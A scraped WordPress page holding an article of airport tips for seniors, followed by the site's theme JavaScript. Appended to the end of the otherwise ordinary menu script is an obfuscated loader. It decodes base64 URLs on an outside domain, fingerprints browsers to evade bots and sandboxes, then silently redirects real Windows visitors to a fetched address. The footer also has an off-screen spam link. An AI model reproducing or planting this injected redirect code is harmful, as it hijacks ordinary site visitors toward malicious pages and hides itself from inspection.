<p><span style="font-weight: 400">Commutation in a wheelchair is easy, especially if you have a folding </span><a href="https://www.scooterdirect.com/folding-electric-wheelchair.html" target="_blank" rel="noopener nofollow noreferrer"><span style="font-weight: 400">electric wheelchair</span></a><span style="font-weight: 400"> if you wish to carry your wheelchair, you can inform your airlines beforehand. Most of the airlines have an arrangement of accommodating your mobility aids free of any charges. You can ring them up for your needs and keep on following up for the same so that there is no hassle at the time of check-in.</span></p>
<h2><span class="ez-toc-section" id="2_Request_for_an_escort_pass"></span><span style="font-weight: 400">2. Request for an escort pass. </span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400">At the time of booking with the airline, you can ask for a non-traveling escort person. These escort people can guide and help you through security and check-in queues.  Your airlines might not charge you any extra for this, however, you can tip the person for their services. If there is no escort person available, any person with a mobility issue can also request an escort pass for someone from their family or friends to accompany them to the departure gate. The person escorting you needs a photo I&#8217;d and will have to go clearance and security check like usual passengers and can help you ease out the formalities at the airport. Though you can rely on the internal commutation system at the airport provided by your airlines, you can also have a loved one by your side to save you from travel troubles.</span></p>
<h2><span class="ez-toc-section" id="3_Opt_for_concierge_services"></span><span style="font-weight: 400">3. Opt for concierge services. </span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400">To minimize the stress of the travel you can opt for third party concierge services, these service providers take care of everything from portering the luggage to getting a custom clearance. You can also book a travel buddy or a flying companion for you if you are not that comfortable with the idea of traveling alone. You can get in touch with a good servicing company and avail of the various services as per your needs. Remember, the charge of their services may vary from one place to another depending upon the country and airport you choose. Luckily, if you are wishing to spend some amount on easing the travel part for yourself, then all these services can come handily and can be booked over a phone call only.</span></p>
<h2><span class="ez-toc-section" id="4_You_can_take_your_medication_with_you"></span><span style="font-weight: 400">4. You can take your medication with you.</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400">Security clearance can be difficult at airports, specifically, if you are on some medication and they are in liquid form. But it does not necessarily mean that you will have to stay without them or pack them away from you. Even if your luggage is under screening, you may need easy access to it all the time. To ease this out, you can pack your medicines in a separate clear zip-lock bag, and take them in your handbag. You can get a TSA notification card to understate your medical conditions and needs so that all your medication and other amenities can go right through the security check without much trouble.</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-2271" src="https://insyncfamilies.com/wp-content/uploads/2020/05/image2-2.jpg" alt="medication with you" width="1600" height="1062" srcset="https://insyncfamilies.com/wp-content/uploads/2020/05/image2-2.jpg 1600w, https://insyncfamilies.com/wp-content/uploads/2020/05/image2-2-300x199.jpg 300w, https://insyncfamilies.com/wp-content/uploads/2020/05/image2-2-1024x680.jpg 1024w, https://insyncfamilies.com/wp-content/uploads/2020/05/image2-2-768x510.jpg 768w, https://insyncfamilies.com/wp-content/uploads/2020/05/image2-2-1536x1020.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>
<h2><span class="ez-toc-section" id="5_Take_advantage_of_expedited_screening"></span><span style="font-weight: 400">5. Take advantage of expedited screening. </span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400">Any passenger above the age of 75 may go through a screening process easier, you may not even require to remove your jackets and shoes. There are also special screening procedures for passengers who have difficulty standing up so that they can pass through the system while staying seated. Also, some airports have separate lanes for people with difficulty and mobility issues, you can always check for the navigation systems that are much less daunting and time-consuming.</span></p>
<h2><span class="ez-toc-section" id="6_Check_for_senior_fares"></span><span style="font-weight: 400">6. Check for senior fares.</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400">Before making any <a href="https://en.wikipedia.org/wiki/Travel" target="_blank" rel="noopener noreferrer">travel</a> bookings make sure you check with the airlines for any discounts that they might be offering for senior citizens. Many airlines such as American Airlines offer a discount on domestic flights, while others may give you an overall discount on your booking irrespective of your destination country. Many third-party applications such as travel agencies or your bank also provide a discount for seniors and elderly travels. </span></p>
<p><span style="font-weight: 400">Going through various formalities at an airport is a tiring experience for anyone. Gladly, due care is being taken care of, as senior people share a  substantial percentage of travelers across the globe. It is good to keep all the information handy, the designated staff is there to facilitate your travel and make it an experience worthwhile.</span></p>
<p>&nbsp;</p>
 
							 
						</div><!-- .single-entry-summary -->
												<div class="entry-footer"><div class="cat-links"><span class="space-right">Category</span><a href="https://insyncfamilies.com/category/health/">Health</a></div></div>                        <div class="entry-footer"></div>					</div>
							<div class="prev-next-links">
					<div class="arrowLeft">
				<a href="https://insyncfamilies.com/taking-personal-loan-for-your-startup-business/" rel="prev"><i class="fa fa-angle-double-left fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://insyncfamilies.com/taking-personal-loan-for-your-startup-business/" rel="prev"><img width="160" height="107" src="https://insyncfamilies.com/wp-content/uploads/2020/05/image1.png" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://insyncfamilies.com/wp-content/uploads/2020/05/image1.png 1600w, https://insyncfamilies.com/wp-content/uploads/2020/05/image1-300x200.png 300w, https://insyncfamilies.com/wp-content/uploads/2020/05/image1-1024x683.png 1024w, https://insyncfamilies.com/wp-content/uploads/2020/05/image1-768x512.png 768w, https://insyncfamilies.com/wp-content/uploads/2020/05/image1-1536x1024.png 1536w" sizes="auto, (max-width: 160px) 100vw, 160px" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://insyncfamilies.com/taking-personal-loan-for-your-startup-business/" rel="prev">Taking Personal Loan For Your Startup Business</a>				</div>	
			</div>
			
			<div class="arrowRight">
				<a href="https://insyncfamilies.com/australian-strata-scheme/" rel="next"><i class="fa fa-angle-double-right fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://insyncfamilies.com/australian-strata-scheme/" rel="next"><img width="160" height="107" src="https://insyncfamilies.com/wp-content/uploads/2020/05/growth-money-business-close-up-cash-currency-572367-pxhere.com_.jpg" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="Australian strata scheme and is there any profit in it" decoding="async" loading="lazy" srcset="https://insyncfamilies.com/wp-content/uploads/2020/05/growth-money-business-close-up-cash-currency-572367-pxhere.com_.jpg 1620w, https://insyncfamilies.com/wp-content/uploads/2020/05/growth-money-business-close-up-cash-currency-572367-pxhere.com_-300x200.jpg 300w, https://insyncfamilies.com/wp-content/uploads/2020/05/growth-money-business-close-up-cash-currency-572367-pxhere.com_-1024x683.jpg 1024w, https://insyncfamilies.com/wp-content/uploads/2020/05/growth-money-business-close-up-cash-currency-572367-pxhere.com_-768x512.jpg 768w, https://insyncfamilies.com/wp-content/uploads/2020/05/growth-money-business-close-up-cash-currency-572367-pxhere.com_-1536x1024.jpg 1536w" sizes="auto, (max-width: 160px) 100vw, 160px" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://insyncfamilies.com/australian-strata-scheme/" rel="next">What is Australian strata scheme and is there any profit in it?</a>				</div>	
			</div>
		
				</div>
													<div class="single-footer">
								<div id="comments" class="comments-template">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/6-secret-airport-tips-all-seniors-should-know/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://insyncfamilies.com/wp-login.php?redirect_to=https%3A%2F%2Finsyncfamilies.com%2F6-secret-airport-tips-all-seniors-should-know%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
		</div>
 
						</div>
									</div>        
			        
		    
	</article> 
		<aside id="sidebar" class="col-md-4">
		<div id="categories-13" class="widget widget_categories"><div class="widget-title"><h3>Categories</h3></div><form action="https://insyncfamilies.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="10">Adoption</option>
	<option class="level-0" value="876">articles</option>
	<option class="level-0" value="855">Arts</option>
	<option class="level-0" value="796">Automotive</option>
	<option class="level-0" value="719">Bachelor Degree Jobs</option>
	<option class="level-0" value="873">Bookkeeping</option>
	<option class="level-0" value="3">Business</option>
	<option class="level-0" value="16">Buy/Sale</option>
	<option class="level-0" value="47">Celebration</option>
	<option class="level-0" value="849">Child care</option>
	<option class="level-0" value="874">Consulting services in the UAE</option>
	<option class="level-0" value="13">Cooking</option>
	<option class="level-0" value="850">Dental</option>
	<option class="level-0" value="8">Education</option>
	<option class="level-0" value="793">Entertainment</option>
	<option class="level-0" value="846">Family</option>
	<option class="level-0" value="720">Finance Jobs</option>
	<option class="level-0" value="12">Food</option>
	<option class="level-0" value="872">Forex News</option>
	<option class="level-0" value="580">Furniture Ideas</option>
	<option class="level-0" value="852">Game</option>
	<option class="level-0" value="49">Gifts</option>
	<option class="level-0" value="713">Health</option>
	<option class="level-0" value="722">Highest Paying Jobs</option>
	<option class="level-0" value="75">Home Accessories</option>
	<option class="level-0" value="4">Home Design</option>
	<option class="level-0" value="845">Home improvement</option>
	<option class="level-0" value="197">Jobs</option>
	<option class="level-0" value="724">Jobs in America</option>
	<option class="level-0" value="725">Jobs in Canada</option>
	<option class="level-0" value="726">Jobs in India</option>
	<option class="level-0" value="7">Kid&#8217;s Health</option>
	<option class="level-0" value="848">kids</option>
	<option class="level-0" value="14">Kids Game</option>
	<option class="level-0" value="853">kitchen</option>
	<option class="level-0" value="877">Kraken</option>
	<option class="level-0" value="856">legal</option>
	<option class="level-0" value="714">Lifestyle</option>
	<option class="level-0" value="727">Marketing Jobs</option>
	<option class="level-0" value="9">Marriage</option>
	<option class="level-0" value="847">medical</option>
	<option class="level-0" value="728">Medical Job</option>
	<option class="level-0" value="5">Men&#8217;s Health</option>
	<option class="level-0" value="792">Misc</option>
	<option class="level-0" value="712">Music</option>
	<option class="level-0" value="729">Online Jobs</option>
	<option class="level-0" value="1">Others</option>
	<option class="level-0" value="2">Parenting</option>
	<option class="level-0" value="731">Part-Time Jobs</option>
	<option class="level-0" value="869">Pest</option>
	<option class="level-0" value="732">Psychology Jobs</option>
	<option class="level-0" value="535">Relationship</option>
	<option class="level-0" value="733">Sales Jobs</option>
	<option class="level-0" value="857">Social Security</option>
	<option class="level-0" value="734">Social Work Jobs</option>
	<option class="level-0" value="46">Special Day</option>
	<option class="level-0" value="798">Technology</option>
	<option class="level-0" value="735">Teenage Jobs</option>
	<option class="level-0" value="797">Tips</option>
	<option class="level-0" value="534">Tour</option>
	<option class="level-0" value="851">Travel</option>
	<option class="level-0" value="870">Uncategorized</option>
	<option class="level-0" value="48">Valentine&#8217;s Day</option>
	<option class="level-0" value="6">Women&#8217;s Health</option>
	<option class="level-0" value="35">Workplace Relationships</option>
	<option class="level-0" value="875">Финтех</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="search-6" class="widget widget_search"><div class="widget-title"><h3>Search</h3></div><form role="search" method="get" id="searchform" class="searchform" action="https://insyncfamilies.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div><div id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title"><h3>Recent Posts</h3></div>
	<ul>
		<li><a href="https://insyncfamilies.com/the-ultimate-guide-to-french-roulette-low-house-edge-uk-certified/"><span class="rpwwt-post-title">The Ultimate Guide to French Roulette Low House Edge UK Certified</span></a></li>
		<li><a href="https://insyncfamilies.com/roulette-low-stakes-uk-risk-free-an-expert-review/"><span class="rpwwt-post-title">Roulette Low Stakes UK Risk-Free: An Expert Review</span></a></li>
		<li><a href="https://insyncfamilies.com/roulette-online-uk-risk-free-a-comprehensive-review/"><span class="rpwwt-post-title">Roulette Online UK Risk-Free: A Comprehensive Review</span></a></li>
		<li><a href="https://insyncfamilies.com/roulette-with-exclusive-bonuses-usa-premium-a-comprehensive-guide/"><span class="rpwwt-post-title">Roulette with Exclusive Bonuses USA Premium: A Comprehensive Guide</span></a></li>
		<li><a href="https://insyncfamilies.com/ruleta-movil-para-ios-alta-volatilidad-una-guia-completa/"><span class="rpwwt-post-title">Ruleta móvil para iOS alta volatilidad: una guía completa</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div>	</aside>
</div>
<!-- end content container -->
<!-- end content container -->


</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="custom_html-4" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"></div></div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
		<p>&copy; Copyright 2026 | All Rights Reserved | Powered By Insync Families | Mail on Us : 
		<a href='mailto:guestpost@geniusupdates.com'>Guestpost@geniusupdates.com</a></p>
		 
	</div>	
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/envo-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="https://calven-ridge.net/" style="position: absolute; left: -10434px">CalvenRidge</a><script type="text/javascript" src="https://insyncfamilies.com/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://insyncfamilies.com/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12" id="envo-magazine-theme-js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://insyncfamilies.com/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12
body_size: 5934
content:
(function ($) {
    // Menu fixes
    function onResizeMenuLayout() {
        if ($(window).width() > 767) {
            $(".dropdown").hover(
                    function () {
                        $(this).addClass('open')
                    },
                    function () {
                        $(this).removeClass('open')
                    }
            );
            $(".dropdown").focusin(
                    function () {
                        $(this).addClass('open')
                    },
                    );
            $(".dropdown").focusout(
                    function () {
                        $(this).removeClass('open')
                    },
                    );
            $(".dropdown-submenu").focusin(
                    function () {
                        $(this).addClass('open')
                    },
                    );
            $(".dropdown-submenu").focusout(
                    function () {
                        $(this).removeClass('open')
                    },
                    );

        } else {
            $(".dropdown").hover(
                    function () {
                        $(this).removeClass('open')
                    }
            );
        }
    }
    ;
    // initial state
    onResizeMenuLayout();
    // on resize
    $(window).on('resize', onResizeMenuLayout);

    $('.navbar .dropdown-toggle').hover(function () {
        $(this).addClass('disabled');
    });
    $('.navbar .dropdown-toggle').focus(function () {
        $(this).addClass('disabled');
    });
    $(window).scroll(function () {
        var header = $('.site-header').outerHeight();
        if ($(document).scrollTop() > (header + 90)) {
            $('nav#site-navigation').addClass('shrink');
        } else {
            $('nav#site-navigation').removeClass('shrink');
        }
    });

    $('.open-panel').each(function () {
        var menu = $(this).data('panel');
        $("#" + menu).click(function () {
            $("#blog").toggleClass("openNav");
            $("#" + menu + ".open-panel").toggleClass("open");
        });

        $('.menu-container').on('focusout', function (e) {
            setTimeout(function () { // needed because nothing has focus during 'focusout'
                if ($(':focus').closest('.menu-container').length <= 0) {
                    $("#blog").toggleClass("openNav");
                    $("#" + menu + ".open-panel").toggleClass("open");
                    $("#" + menu + ".open-panel").focus();
                }
            }, 0);
        });
    });
    $('#top-navigation .navbar-collapse').on('focusout', function (e) {
            setTimeout(function () { // needed because nothing has focus during 'focusout'
                if ($(':focus').closest('.navbar-collapse').length <= 0) {
                    $(".navbar-collapse").toggleClass("in");
                    $("#top-navigation .navbar-toggle").focus();
                }
            }, 0);
        });

    $('.top-search-icon').click(function (e) {
        $(".top-search-box").show('slow');
        $(".top-search-icon .fa").toggleClass("fa-times fa-search");
        $(".top-search-box input#s").focus();

    });
    $('.top-search-box').on('focusout', function (e) {
        setTimeout(function () { // needed because nothing has focus during 'focusout'
            if ($(':focus').closest('.top-search-box').length <= 0) {
                $(".top-search-box").hide();
                $(".top-search-icon .fa").removeClass('fa-times').addClass('fa-search');
            }
        }, 0);
    });

    $(".split-slider.news-item-3").hover(function () {
        $(".news-item-2").toggleClass("split-slider-left");
    });
})(jQuery);
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();